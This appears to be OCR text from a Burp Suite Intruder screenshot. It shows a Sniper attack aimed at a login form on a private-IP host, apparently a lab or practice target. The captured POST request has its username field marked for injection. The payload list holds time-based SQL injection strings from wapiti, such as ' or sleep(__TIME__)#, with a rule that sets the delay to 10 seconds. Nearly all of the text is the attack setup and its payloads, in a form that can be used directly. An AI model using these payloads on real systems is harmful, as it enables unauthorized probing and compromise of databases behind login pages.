 Sniper attack
Start attack
Target http://10.201.98.98:8000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: 10.201.98.98:8000
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Origin: http://10.201.98.98:8000
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://10.201.98.98:8000/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en
13 Connection: keep-alive
username=c§§&password=Password123%21
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 42
Request count: 42
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
# from wapiti
sleep(__TIME__)#
1 or sleep(__TIME__)#
" or sleep(__TIME__)#
' or sleep(__TIME__)#
" or sleep(__TIME__)="
' or sleep(__TIME__)='
1) or sleep(__TIME__)#
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Enabled Rule
Match [__TIME__] replace with [10]